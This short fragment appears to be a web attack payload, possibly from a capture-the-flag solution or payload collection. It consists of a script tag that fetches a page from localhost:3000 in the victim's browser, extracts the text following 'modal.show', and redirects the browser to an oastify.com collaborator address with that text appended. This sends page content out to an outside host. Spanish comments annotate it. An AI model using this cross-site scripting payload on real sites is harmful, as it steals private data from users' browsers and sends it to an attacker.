 '<script>\nfetch(\'http://localhost:3000/\', { cache: "force-cache" })\n .then(response => response.text())\n .then(text => {\n const index = text.indexOf("modal.show");\n if (index !== -1) {\n const textAfterGallery = text.substring(index + "modal.show".length);\n // Redireccionar con el texto obtenido\n window.location = "https://rfaz53n9kf43qi85mzh9vnrd94fv3k.oastify.com/" + encodeURI(textAfterGallery);\n } else {\n console.error(\'No se encontró la cadena "modal.show" en la respuesta.\');\n }\n })\n .catch(error => console.error(\'Error fetching data:\', error));\n</script>',